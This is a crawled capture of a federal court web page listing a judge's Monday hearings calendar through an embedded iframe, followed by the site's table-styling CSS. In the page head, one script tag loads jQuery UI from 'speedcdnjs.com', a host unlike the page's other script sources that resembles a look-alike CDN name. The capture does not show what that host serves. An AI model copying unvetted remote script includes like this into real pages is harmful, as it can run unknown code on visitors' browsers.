

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/content/honorable-diana-saldana-2nd-week-mon-hearings-calendar
body_size: 5686
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/honorable-diana-saldana-2nd-week-mon-hearings-calendar" />
<link rel="shortlink" href="/node/1546" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>The Honorable Diana Saldana 2nd Week Mon. HEARINGS CALENDAR | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/honorable-diana-saldana-2nd-week-mon-hearings-calendar":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1546 node-type-judge-schedule section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/honorable-diana-saldana-2nd-week-mon-hearings-calendar" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ev9KOt0j3KuBi5WTHJUgbERSjvoaiYDXAiF7897O2Cc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           The Honorable Diana Saldana 2nd Week Mon. HEARINGS CALENDAR      </h1>
	                                      
	   			<article about="/content/honorable-diana-saldana-2nd-week-mon-hearings-calendar" typeof="sioc:Item foaf:Document" role="article" class="node node--judge-schedule node--full node--judge-schedule--full">
      <header>
                  <span property="dc:title" content="The Honorable Diana Saldana 2nd Week Mon. HEARINGS CALENDAR" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><iframe frameborder="0" height="1920" scrolling="yes" src="https://www2.txs.uscourts.gov/sdtx/schedules/4142mon2ceo.htm" width="100%"></iframe></p>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em
body_size: 3856
content:
.cst-table-border td, .cst-table-border th, .cst-table-border div
{
    border:none; /*remove all unnecessary borders*/
}

.cst-table table
{
  width:100%;
}

.cst-table td, .cst-table th
{
    text-align: left; /*default cst-table's cell align to the left*/
}

.cst-table-center td, .cst-table-center th
{
    text-align:center; /*multiple class: option for center alignment*/
}


.cst-table-txsd-align-left{
    text-align:left !important;
}

.cst-table-txsd-align-right{
    text-align:right  !important;
}


/*
.cst-table-txsd > table > table {
  width: 100%;
}
*/

/*  Sets table width to 100%. Adds bottom-margin. */
table.cst-table-txsd,
.cst-table-txsd table {
  width: 100%;
  margin-bottom: 1.52941em;
  border: 0.07143em solid #e4dcc5;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-radius: 0.47059em;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /*  Sets table header font-weight to bold. Aligns table header text to the bottom of each cell. */
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders and border-radius. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
.cst-table-txsd th, .cst-table-txsd td {
  border-top: 0.07143em solid #e4dcc5;
  padding: 0.47059em;
  text-align: center;
}
.cst-table-txsd th {
  background-color: #f4f1e8;
  color: #6d4611;
  font-weight: bold;
  vertical-align: bottom;
}
.cst-table-txsd td {
  vertical-align: top;
}

.cst-table-txsd th + th,
.cst-table-txsd td + td,
.cst-table-txsd th + td,
.cst-table-txsd td + th {
  border-left: 0.07143em solid #e4dcc5;
}
.cst-table-txsd thead:first-child tr th, .cst-table-txsd thead:first-child tr td {
  border-top: 0;
}
.cst-table-txsd tbody,
.cst-table-txsd tbody + tbody {
  border-top: 0.14286em solid #e4dcc5;
}

.cst-table-txsd thead tr:first-child th,
.cst-table-txsd thead:first-child tr:first-child th,
.cst-table-txsd tbody:first-child tr:first-child td {
  border-top: 0;
}

/* TXS: adjust top left/right border*/
.cst-table-txsd thead tr:first-child th:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child:last-child {
  border-radius: 0.47059em 0.47059em  0 0 !important;
}

.cst-table-txsd thead tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child,
.cst-table-txsd thead:first-child tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child {
  border-radius: 0.47059em 0 0 0;
}

.cst-table-txsd thead tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:last-child,
.cst-table-txsd thead:first-child tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:last-child {
  border-radius: 0 0.47059em 0 0;
}

/* .cst-table-txsd thead:last-child tr:last-child th:first-child, */
.cst-table-txsd thead:last-child tr:last-child th:first-child,
.cst-table-txsd tbody:last-child tr:last-child td:first-child {
  border-radius: 0 0 0 0.47059em;
}

/*.cst-table-txsd thead:last-child tr:last-child th:last-child, */
.cst-table-txsd thead:last-child tr:last-child th:last-child,
.cst-table-txsd tbody:last-child tr:last-child td:last-child {
  border-radius: 0 0 0.47059em 0;
}